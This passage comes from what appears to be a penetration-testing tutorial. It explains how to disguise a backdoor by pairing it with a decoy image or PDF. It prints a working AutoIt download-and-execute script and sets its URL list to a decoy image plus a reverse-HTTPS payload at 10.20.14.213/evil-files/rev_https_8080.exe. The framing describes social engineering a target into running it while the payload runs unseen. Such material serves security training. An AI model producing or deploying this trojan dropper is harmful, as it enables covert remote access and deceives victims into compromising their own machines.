In this section, we will learn how to combine the backdoor that we created with any other file type, so that when executed, it will display an image, a PDF, a song, or something that the target person is interested in. This way, we will be able to social engineer them to run our backdoor and they will see something that they trust, but our backdoor will be running in the background. We're going to do this using a download and execute script that will basically download the backdoor, download the file that the person expects, run the files that the person expects, and run the backdoor in the background. The download and execute script is included in the resources, which is available at the book's GitHub repository. After downloading the file, open the file and we can see the code used inside the script:
#include <StaticConstants.au3>
#include <WindowsConstants.au3>
Local $urls = "url1,url2"
Local $urlsArray = StringSplit($urls, ",", 2 )
For $url In $urlsArray
$sFile = _DownloadFile($url)
shellExecute($sFile)
Next
Func _DownloadFile($sURL)
Local $hDownload, $sFile
$sFile = StringRegExpReplace($sURL, "^.*/", "")
$sDirectory = @TempDir & $sFile
$hDownload = InetGet($sURL, $sDirectory, 17, 1)
InetClose($hDownload)
Return $sDirectory
EndFunc ;==>_GetURLImage
The script is programmed so that we can use it to download and execute anything, and any number of files. So, all we have to do is enter the links or the URLs for the files in the Local $urls parameter, and separate the links by a comma. So we can enter URL, and keep going. We can use this script to download and execute two executables, three executables, or any number of files we want. Now, we are going to put in the file that we want the target person to see. This file needs to be available online and uploaded on a direct link so that it can be downloaded from that link. For this example, we are going to use an image, but we can use any other file types, even get them to open a PDF, or anything else that we want.
Therefore browse Google Images and look for an image. Click and open the image, right-click on the image, and click on Copy image address:

Notice that when we do this, we get the image itself through a direct URL on the address bar, so we can see that the end of the URL is .jpg. When we access the image, there will be no ads around it; all we can see is the file itself. The files included in our script all need to have a direct URL. Paste the URL into the script as follows:
Local $urls = "https://res.cloudinary.com/goodsearch/image/upload/v1508929095/hi_resolution_merchant_logos/packt-publishing_coupons.png"
The next file that we wanted to be downloaded and executed is our backdoor. We are going to insert a comma and then we are going to put in a direct URL for our backdoor. For our example, that URL is stored at http://10.20.14.213/evil-files/rev_https_8080.exe. If we just paste that URL, we can access the file and download it directly. This is very, very important; the script will not work if we don't use direct URLs. As we can see, the script is very simple, all we have to do is insert the URL for the first file and then we put in a comma, which is important again. We have to separate the URLs by a comma, and then we put in the URL for the second file. As mentioned earlier, if we want to download more files, or download more backdoors or more evil files, all we have to do is insert another comma and put in the next URL. The Local $urls parameter should now contain the following parameters:
Local $urls = "https://res.cloudinary.com/goodsearch/image/upload/v1508929095/hi_resolution_merchant_logos/packt-publishing_coupons.png, http://10.20.14.213/evil-files/rev_https_8080.exe"
Now, all we have to do is compile the script to an executable, and we are going to learn how to do that in the next section.
